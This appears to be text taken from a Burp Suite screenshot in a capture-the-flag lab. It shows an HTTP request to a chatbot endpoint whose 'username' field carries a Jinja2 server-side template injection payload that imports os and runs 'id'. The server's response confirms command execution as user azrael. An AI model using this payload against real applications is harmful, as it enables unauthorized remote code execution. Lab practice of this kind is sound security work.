 Request
Pretty Raw Hex \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 101
9 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFAYS5iIiwic3Vic2NyaXB0aW9uIjoiYWN0a
XZlIiwiaWF0IjoxNzQ2MDIyMzIwLCJleHAiOjE3NDYwMjU5MjB9.yXqvbimp58qQmN97QjFs2_aWel0WRTN0er
OYVc9D_mQ
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"username":
"{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}
}"
15 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Apr 2025 14:53:06 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"14d-ojYn6THt7bzf2bPnsR3mx4TyLQs-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 333
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry, uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)
21 , our chatbot server is currently under development.
</h1>
22 </body>
23 </html>
Search 0 highlights